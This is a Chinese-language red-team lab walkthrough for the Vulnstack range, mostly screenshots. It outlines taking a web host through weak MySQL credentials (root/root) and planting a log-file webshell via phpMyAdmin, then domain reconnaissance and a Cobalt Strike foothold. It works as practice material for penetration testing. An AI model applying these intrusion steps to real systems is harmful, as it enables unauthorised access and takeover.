渗透实战之目标不出网打法

Vulnstack 红队(一)

靶机为红日安全分享的靶机

靶机下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



网络拓展图

0x01 CS打法

WEB外网机信息收集



端口信息

80端口开放(HTTP) ,3306开放(MYSQL)



访问WEB服务返回phpStudy探针 root root弱口令尝试登录MYSQL成功



扫一波目录 出现phpmyadmin





登录phpmyadmin通过日志文件写入一句话木马



菜刀连接

我是谁





我在哪

存在域god.org 并且有两张网卡,192.168.43.1/24是攻击机与WEB模拟的外网网卡,另外还有一张192.168.52.1/24网卡





tasklist /svc查看进程 对比有无杀软

对比无杀软





上线CS && net view

